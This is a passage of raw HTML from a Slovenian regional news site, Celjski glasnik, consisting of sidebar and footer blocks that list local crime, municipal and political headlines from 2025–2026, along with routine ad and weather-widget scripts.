                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696f60539cf8b" data-td_block_id="td_uid_9_696f60539cf8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696f60539cf8b" data-td_block_id="td_uid_9_696f60539cf8b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_696f6053a737b_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696f6053a737b" ><script>var block_td_uid_12_696f6053a737b = new tdBlock();
block_td_uid_12_696f6053a737b.id = "td_uid_12_696f6053a737b";
block_td_uid_12_696f6053a737b.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_696f6053a737b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696f6053a737b_rand","tdc_css_class_style":"td_uid_12_696f6053a737b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696f6053a737b.td_column_number = "1";
block_td_uid_12_696f6053a737b.block_type = "td_block_7";
block_td_uid_12_696f6053a737b.post_count = "3";
block_td_uid_12_696f6053a737b.found_posts = "1362";
block_td_uid_12_696f6053a737b.header_color = "";
block_td_uid_12_696f6053a737b.ajax_pagination_infinite_stop = "";
block_td_uid_12_696f6053a737b.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_696f6053a737b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_696f6053a737b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#61141304050f081215170e2102040d0b120a08060d00120f080a4f1208"><span class="__cf_email__" data-cfemail="61141304050f081215170e2102040d0b120a08060d00120f080a4f1208">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_696f6053a8747_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696f6053a8747" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_696f6053a8747 = new tdBlock();
block_td_uid_14_696f6053a8747.id = "td_uid_14_696f6053a8747";
block_td_uid_14_696f6053a8747.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696f6053a8747_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696f6053a8747_rand","tdc_css_class_style":"td_uid_14_696f6053a8747_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696f6053a8747.td_column_number = "1";
block_td_uid_14_696f6053a8747.block_type = "td_block_7";
block_td_uid_14_696f6053a8747.post_count = "22";
block_td_uid_14_696f6053a8747.found_posts = "22";
block_td_uid_14_696f6053a8747.header_color = "";
block_td_uid_14_696f6053a8747.ajax_pagination_infinite_stop = "";
block_td_uid_14_696f6053a8747.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696f6053a8747);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_696f6053a8747 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
